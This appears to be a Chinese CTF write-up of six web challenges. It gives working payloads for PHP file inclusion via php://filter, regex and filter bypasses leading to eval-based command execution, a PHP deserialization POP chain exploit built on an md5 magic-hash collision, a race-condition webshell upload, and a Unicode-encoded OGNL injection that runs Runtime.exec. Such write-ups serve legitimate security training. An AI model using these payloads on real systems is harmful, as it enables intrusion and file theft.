目录
1、[签到]Include
<?php
error_reporting(0);
if (isset($_GET['SICTF'])) {
if ( substr($_GET["SICTF"], 0, 3) === "php" ) {
echo "你好厉害呀~~~";
include($_GET["SICTF"]);
}
else {
echo "你干嘛~~~";
}
}else {
highlight_file(__FILE__);
}直接包含,flag在根目录
payload:
?SICTF=php://filter/convert.base64-encode/resource=/flag2、Baby_PHP
<?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\(|\)|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
} K_e_y is Errors!k_e_y不等于123同时又要满足123可以%0A来绕过preg_match
同时不能出现_和%5f可以空格替代
command就是无参命令执行
payload:
?k e y=123%0A
command=show_source(next(array_reverse(scandir(current(localeconv())))));3、RCE
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);禁用(可以考虑直接包含
payload:
code=include $_POST[1]?>&1=php://filter/convert.base64-encode/resource=/flag4、我全都要
<?php
highlight_file(__FILE__);
class B{
public $pop;
public $i;
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl;
public $boy;
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
if ($_GET["A_B_C"]){
$poc=$_GET["A_B_C"];
unserialize($poc);
}pop链:由class B的__destruct触发class A的tostring
接着触发class B的game
然后触发class P的call
最后触发class B的clone
exp:
<?php
error_reporting(0);
class B{
public $pop;
public $i;
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl="240610708";
public $boy="QNKCDZO";
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
$bb = new B;
$bb->pop = new A;
$bb->pop->Aec = new B;
$bb->pop->Aec->nogame = new P;
echo serialize($bb);
payload:
O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";O:1:"B":3:{s:3:"pop";N;s:1:"i";N;s:6:"nogame";O:1:"P":1:{s:7:"MyLover";N;}}s:4:"girl";s:9:"240610708";s:3:"boy";s:7:"QNKCDZO";}s:1:"i";N;s:6:"nogame";N;}最后蚁剑连接
5、你能跟得上我的speed吗

一眼条件竞争,bp调大线程直接梭。选择null payloads 次数为continue

线程改200

一边上传木马文件1.php一边再去访问1.php


最后得flag
6、java-OGNL
package com.example.pain.demos;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RestController;
@RestController
/* loaded from: pain.jar:BOOT-INF/classes/com/example/pain/demos/pain.class */
public class pain {
@GetMapping({"/"})
public String Welcome() {
return "It's so beautiful , Litang.";
}
@GetMapping({"/start"})
public String MyPain(String payload) throws OgnlException {
if (dinner_waf.let_me_see_see(payload)) {
OgnlContext ognlContext = new OgnlContext();
Object ognl2 = Ognl.parseExpression(payload);
Object value = Ognl.getValue(ognl2, ognlContext, ognlContext.getRoot());
return (String) value;
}
return "Feel my pain";
}
}
黑名单过滤了一些关键字,但是可以用Unicode绕过。
Java 语言内部是用 Unicode 表示字符,所以 Unicode 会被自动解析
接着再url编码,题目有url解码
(new java.io.BufferedReader(new java.io.InputStreamReader(@java.lang.Runtime@getRuntime().exec("cat /flag").getInputStream()))).readLine()
- 使用 Java 的
Runtime类的exec方法执行外部命令 "ls"(在 Unix/Linux 系统中用于列出目录内容)。 - 获取命令的输出流并将其包装在
java.io.InputStreamReader和java.io.BufferedReader中。 - 使用
readLine()方法从命令的输出流中读取一行文本。
payload:
%5Cu0028%5Cu006e%5Cu0065%5Cu0077%5Cu0020%5Cu006a%5Cu0061%5Cu0076%5Cu0061%5Cu002e%5Cu006c%5Cu0061%5Cu006e%5Cu0067%5Cu002e%5Cu0050%5Cu0072%5Cu006f%5Cu0063%5Cu0065%5Cu0073%5Cu0073%5Cu0042%5Cu0075%5Cu0069%5Cu006c%5Cu0064%5Cu0065%5Cu0072%5Cu0028%5Cu006e%5Cu0065%5Cu0077%5Cu0020%5Cu006a%5Cu0061%5Cu0076%5Cu0061%5Cu002e%5Cu006c%5Cu0061%5Cu006e%5Cu0067%5Cu002e%5Cu0053%5Cu0074%5Cu0072%5Cu0069%5Cu006e%5Cu0067%5Cu005b%5Cu005d%5Cu007b%5Cu0022%5Cu0063%5Cu0061%5Cu0074%5Cu0020%5Cu002f%5Cu0066%5Cu006c%5Cu0061%5Cu0067%5Cu0022%5Cu007d%5Cu0029%5Cu0029%5Cu002e%5Cu0073%5Cu0074%5Cu0061%5Cu0072%5Cu0074%5Cu0028%5Cu0029




















 212
212











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








